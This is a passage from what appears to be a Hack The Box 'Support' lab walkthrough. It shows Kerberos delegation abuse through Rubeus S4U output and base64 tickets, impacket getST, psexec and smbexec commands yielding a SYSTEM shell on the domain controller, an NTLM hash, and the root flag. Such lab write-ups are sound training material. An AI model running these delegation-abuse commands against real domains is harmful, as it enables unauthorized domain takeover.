KNpDmbfluQ4gU4fNr+LtrIWcKuR/zGWOaXmNqZUGIB5ajcjQthIYNfvRYRu6iJlfTu0us+5AUvTJ2nHfboLVbIDrcd5fGu4/0iSUqUdyRT85D1SnuaMIDwSfRIqeu6ZqEHSeZdS7+s/MLn6ENOH2bvLhLOQeTCYAJA5crcZxh8L9keQu6gjjQSaH1+mmbp8PtYos5W9WGR6MnGs975iuSj1glO3L2D/5HmO2nKJHfxyXxT3nm1UJxiRyITCgWcBffywDy5cNazRg0Xyl9OLA+yM71j6S3RS2ZtVrL0w7bkfb+h9OeoEX25T7nopRD3+O3ltH1rMqYW/DanF4EHRBJwl6Z+hFxqI5mExbEtG1667zWAmX0NGv51Z7tZCKIgtLB/xJSyOUZ621doI+n9U7/zj5MoohGuqap7+ScMKXkUeZ09pAhGgelp4DEFCZge2oBobd774v/Kk4o2iEjJOAH1bctPJlr+4ocI5MiHI9yUBi/YyeU2BF2O9VOeOOsFkQVsXYLbU/N0oq3qe8+siBEBdssDsVp9CsaEcVgUji8t/IjO388Slm8w1Vcr7lq+8A37xRXyGwMdRyGziZpELKSf7JWsCpglYM/KnrN8svdjWa5jSywU+NXELRc6EVdi76FXphrnIOrbh9sGJRdmY8g4tAa1g1u7F264rAvstmc4aOI7nDhiTfZtXjbY5DGEafS0CcIUPdS5IxTTe+BWVRkLg4x8WAqiXYCRhxOCe0x05I6CE+bKqXS0iC7xbU6ye9lCCkOmv3+4eIvj4ilXKNqzYE3S5EGe1jzgrKwjzKRrAlTKgidfFe2Gbkp++sFSPIUO5TLc/qoobXLqlUj8fRgECnTs9GzLrXOXNdWSlID+ApwLSShJyu0OTPrKqF7Ipeh/jbIKOB1zCB1KADAgEAooHMBIHJfYHGMIHDoIHAMIG9MIG6oBswGaADAgEXoRIEEO85LUq0X1OuIfRZWS+auTehDRsLU1VQUE9SVC5IVEKiGTAXoAMCAQGhEDAOGwxTdHJvbmdTaGl2OCSjBwMFAEDhAAClERgPMjAyNDAxMjIxMzQzNTVaphEYDzIwMjQwMTIyMjM0MzU1WqcRGA8yMDI0MDEyOTEzNDM1NVqoDRsLU1VQUE9SVC5IVEKpIDAeoAMCAQKhFzAVGwZrcmJ0Z3QbC3N1cHBvcnQuaHRi
[*] Action: S4U
[*] Building S4U2self request for: 'StrongShiv8$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'StrongShiv8$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFrDCCBaigAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoQ0bC1NVUFBPUlQuSFRCohkwF6ADAgEBoRAwDhsMU3Ryb25nU2hpdjgko4IEhzCCBIOgAwIBF6EDAgEBooIEdQSCBHFqAK99pFqvsfQIYOZ3Yi4seojjFOuUrxS6VdFHxcWhHMkPPNGlkSnTt1HDDfIniEh1lUynuHtt9GA8TvdsrKjnFWYodjsTsfUOmtU3sr6kg/1et1d55s5vUGxFsEB3K0LkKzG4nWbf46DbuHRg6UFQ8zRvqyjuqTE01h/8ZKa4DBFjWQI/UFzERYGBC995chu8VyiExvczUAQb1UMmCIAmNsL4OD+cU8FZ6/7MSXujTpitVDRCp5ZhUchrxSUcKl1yeX39jwJymLG+FXIgAOAa8ruQG0RWW8Xhx70x3BAEO1Kau/Zz1r949IQFUFpDm15BzBwHV+MJjsqfTwMJ9Uk0fXs+bWhcMeUFNFt0zTTnenA0Z/zeShXAYKSUWbWmGe+t/TUAD4fMmWSRVD335jlwARU0xA397PlXukRTGQvLg3aJjXEuvjNBpy8sL1Sj2YeFENhYftMfEj+9IeLljVu2jpI+SIM2We7/OowIdqlylwM4lCA1xbmCgn4tf+Z/0QW+KQDQeR+d52VsE4Qmzx3kXtnuhZIFKK622NF/XP3YvQ+5EazK39RP03Pz1d+pGAqSbYhLALcscesibpqDqG4zPmazcez5VgHkBvMoVPiKfOyxdzDwGkCMSJ+o76LDag2u7UgXrJv64MyPs6V3Jk8GxYGzpIa16Hw7iwUUIL8BMCjnbLH0ky+msUwG8QBH1FskaLwD8+FkoMcCqGzSU9Q4mN/vlVoP6bka3dgbfQ35ybwyckNMnLxdaW6q6wJXZ44xyMs36W4Sdu/0VE5XPnyd3qOPJBRJ4ioG7WHoHGwCfa0yMztEjZzm/wrX3B/MxT0oFJkCrVopHqsxdoz/JpLFoSAmAuPmz8mbxDJSMnbHnqMI9KkX6CziKKh0TlV496kiCxSON3wKZE+cE7Kcieq3uNpIlaQHecuFwqLzy+mXhKrdI0dspx+r3uBDB+jkhdhnZTJ3hEWzqMA455ZVMW/RRUjVqMwAJYVkiXkWWI0Oa6ttgdbSGxGHvbXaSU7+N08JYjfdNP4gNv4CPiBzoZu/daKm0AymQwAcnMoZckFBEtmmmFNMqtCqVf/v8jK1g7up9C13EJcdDm9q/l85TIxp4mOMYJoFnju5ddtXRjrLso8T0Cv8/OuFR2Nc4qjVo8F1bPcnz+xZfxlj1cIcZCn272lp8yUF7HvucH0T+CsNwwmbEPOVQYAyrquSBoRNxu89B31weOQii2duQlmWlZYB2w8nVsmfYSF1OZ99FeChfoY8lqFRw7S9EojWGXvNqv5xbdqOX9y56iYVmolp7hkVk5UDBv4ODxyPV8mFjqZuy0k5FUpKt38EM5nSPOhlEfqNriSTSJj6eMEeQsvUWW8oRqUamAAOKosvuTvuliZzpV8oQH/drP0VbhO13ZspX8YzIJE5irQ/9vJFDxf6rZFj9OuJI6+j+NhhOFwt8AijxEih6Lbv92XGqcZRxfKRqyzuH3rYfoffhFKQSj7slsMLkVMa6NY7qtTND3OwNiwtt2ujgdEwgc6gAwIBAKKBxgSBw32BwDCBvaCBujCBtzCBtKAbMBmgAwIBF6ESBBAV+XXcKmNjU8cpxw697a1poQ0bC1NVUFBPUlQuSFRCohowGKADAgEKoREwDxsNYWRtaW5pc3RyYXRvcqMHAwUAQKEAAKURGA8yMDI0MDEyMjEzNDM1NVqmERgPMjAyNDAxMjIyMzQzNTVapxEYDzIwMjQwMTI5MTM0MzU1WqgNGwtTVVBQT1JULkhUQqkZMBegAwIBAaEQMA4bDFN0cm9uZ1NoaXY4JA==
[*] Impersonating user 'administrator' to target SPN 'cifs/StrongShiv8.support.htb'
[*] Building S4U2proxy request for service: 'cifs/StrongShiv8.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/StrongShiv8.support.htb':
doIGjjCCBoqgAwIBBaEDAgEWooIFlzCCBZNhggWPMIIFi6ADAgEFoQ0bC1NVUFBPUlQuSFRCoiowKKADAgECoSEwHxsEY2lmcxsXU3Ryb25nU2hpdjguc3VwcG9ydC5odGKjggVHMIIFQ6ADAgEXoQMCAQGiggU1BIIFMcLaqKBaq/7evh3za5Wi4COaikTrjaAb9/wnJ+9gqNE9Pyp2LlenXfk6IDKb0yhW+0tP4mjt1TEoSt4pId9x4WVKKCwAugyMG4kd8kd245dtunAOqYD+fQFCw6mNQmy/XW4TgXY6voIojWMxkXDtwHwml9nkZfFORdRT82ogm96wlW5v0afFgJVTSs5AaKVgdZ1cyERoCyrJApr79itocVFNKsI5a6izvOk4w2iRrKw6jCK0Ws/QqzNBi7i4pzDLehV5UFWkBixfkCgO2uzuWXLiMRg9rGI5HO5lR/j0XF2F2jT+faxy9joYG/6TmBumBZk8I4qM8Wvai82RsHyGNZIxDvc1SCJmscjfNVkv9lRym4N1A4wbe9QYNp4thxGx4dAasjvURARf1Wh7bx3dOEpu0f9mvdruVLDpyUg2KBMcX8RkcZiorWlnqMXetXKYtER83GcpiLiCw8fOV1Uzps3LabmMdNEjib4TtQM9Mu5c6Qhq3hV0D/T+8gl5tBTVUqW8MGJRBWacoYBlBAZwAOjQ/W5lrUf17t3Dz+zsol3aoToiAq+YXYPwl/1oBfIvB3WYG1xvfsWv70RkAJRykOgzurKHWB7IhHpsgf/obzyYZKK8ezHj2cp1wrZhyiAMlkG/2MB1JpXY+7+QsGVXDl17TOCEn8DzHcK99GGsKZD8tMmzD4SRxjp0CT4kPV2yAtzY5RmxkkYxVO6xQGMpZ0ge0EBCaJuXxCsgrolz4vSTlyTxEFzegZFeQup5N857g3IddU1JdzAmeHiX3P5Q/JUaS9Rq04+XUtd9xxchAb+ulNJYnTHlfhUNBfg4sZqYXHAvvQOwOP6ZwpQ9i8mfahSRg6CKFEE431WFaTIbXsS8+cKcyXqEMjo/3oTj18vp5dEU0oCrCrSQt85865/NUg5+/m1U+vbTWMUN9tjlPLgDrNTl0PC4guqXxIwmgEts8CfaF+hl/IIffXhLpsbnyoqW9POgWPBWKg6Am8F9DImH+4qyBfxQHiVK43r3Y+ugHWjJ7oS/2TxrwRYayGGEBtexXaF6Rlc+APIEEr3kAu5aR/WF4E1j0OdUcMeSOsJH1mf8fQOBJWI2IQkyrMwKGhntSK0KAvLLe7xvQ+jP9523DNxwWSg5XfUGURarWxEqXPsTaj29nA+QBIkb4e7p2GujI1bcieIMnj/H4S5RVVIS28pOxqZbgM7GC+PAyaKxz9Zoz1AHNu/IgHcK/wOXl4IMB8O3wJ+oMeYteLg8PZRK01h2h2u0aErT/VP1Kcv7yBgCSiEEspbl9cmEi+Ncf1M03FMrsTCU6dVyqTd0wjxPSqLQ7ydtdBpU3qBJAV2bHLvygUKA3Rm7hUq5Qu9kGZpHXnTjjyCxGfBWtqD8HPsSZ2U/q01fXOCipmLElR+thhlUEQXlLafm7Oo5y5hbDYzaZFOznsUAPmXCwnlF4cwI9kAc7j3YihYw0aoVbK8sn4agqdiMuCV9NzFQkUMxVef0eezjePkOVBV0Nr0775HaEXW5vMZPDrJ8gAyEVLDXXF+a5EZ88ZAPmMgGsAJpBrEVwlCoGttdIkG0nwvmnXVRcPJWPC9P5DW3YZChuWW9h9TRk7nfAf8XUYnPJfmJImMg1fKEhMM7hjgykA3OT0bfUSR7Bwr/li2N3nB3nmWJjuxLqRRPihp/PSfscrUOBUa8ftkZBNBry+qE22+BERcVsNt5yvQ2EAeYhad9JYWKWFQxgjPsOK+CB+WujZzNU7MBpATmL8/QkUf3HbMqGTxomqOB4jCB36ADAgEAooHXBIHUfYHRMIHOoIHLMIHIMIHFoBswGaADAgEXoRIEECeKeZgFSaex6KQGs0TICjOhDRsLU1VQUE9SVC5IVEKiGjAYoAMCAQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjQwMTIyMTM0MzU1WqYRGA8yMDI0MDEyMjIzNDM1NVqnERgPMjAyNDAxMjkxMzQzNTVaqA0bC1NVUFBPUlQuSFRCqSowKKADAgECoSEwHxsEY2lmcxsXU3Ryb25nU2hpdjguc3VwcG9ydC5odGI=
[+] Ticket successfully imported!
*Evil-WinRM* PS C:\Users\support\Documents>
Now when I reran the bloodhound , reuploaded the data I got my computer machine StrongShiv8 with AllowedToAct Privileges so lets have a administrator shell →
Lets convert this ticket to kerbrose readable format like ticket.ccache format.
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ nano ticket.kirbi.b64
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ base64 -d ticket.kirbi.b64 > ticket.kirbi
Now lets use the tool ticketconverter.py that will change the format of this ticket.
1
2
3
4
5
6
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ ticketConverter.py ticket.kirbi ticket.ccache
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done
Lastly for accessing shell I used psexec.py but it didn’t work it through this error →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ KRB5CCNAME=ticket.ccache psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
I guess this must be because of the clock timing issue and for resolving that I ran this command →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ sudo ntpdate 10.10.11.174
[sudo] password for kali:
2024-01-22 20:04:58.418502 (+0530) +490.086607 +/- 0.043138 10.10.11.174 s1 no-leap
CLOCK: time stepped by 490.086607
Now I reran that psexec command and now I have a shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ KRB5CCNAME=ticket.ccache psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file yRLemTSp.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service hDtV on dc.support.htb.....
[*] Starting service hDtV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
dc
C:\Windows\system32> cd C:\Users\Adminstrator
The system cannot find the path specified.
C:\Windows\system32> cd C:\Users\Administrator
C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is 000001D8 955A:5CBB
C:\USERS\ADMINISTRATOR
+---.ansible_async
| 472362125829.2344
|
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
| | clean.ps1
| | ldap.ps1
| | PowerView.ps1
| |
| \---WindowsPowerShell
| powershell.config.json
|
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator> type Desktop\root.txt
2c374e042e249f0966f4b0db54daa603
C:\Users\Administrator>
Another way to get the Ticket →
Alternative of Rubeus is through using impacket Tools I got this ticket →
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ impacket-getST support.htb/StrongShiv8$ -spn http/dc.support.htb -hashes :FC525C9683E8FE067095BA2DDC971889
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for user
[*] Getting ST for user
[*] Saving ticket in StrongShiv8$.ccache
Now I used impacket-smbexecto have that session like this →
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ impacket-smbexec support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc
C:\Windows\system32>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !